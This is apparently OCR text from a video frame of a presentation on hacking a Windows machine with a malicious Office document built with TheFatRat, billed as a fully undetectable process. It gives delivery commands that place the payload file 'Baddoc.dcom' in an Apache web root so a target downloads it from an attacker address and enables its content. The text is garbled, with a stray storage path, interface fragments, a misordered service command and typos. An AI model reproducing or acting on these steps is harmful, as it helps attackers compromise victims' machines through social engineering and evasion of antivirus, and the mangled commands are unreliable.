 A
A F M Bakabillah is presenting
Hack a Windows Machine with a malicious Office Documents
Using TheFatRat [FUD process]
Now transfer the Baddoc.dcom file to the target machine.
#cp /root/Fatrat_Generated/Baddoc.dcom /var/www/html/
#service start apache2
Browse the webserver [ 192.168.2.88] from the clinet and download the
Baddoc.dcom file. Explore the file and enable the content . Target machine
will be accessible or compromised from Attacker machine.
You
10:48 PM | qrm-uiic-hao
!
CC
10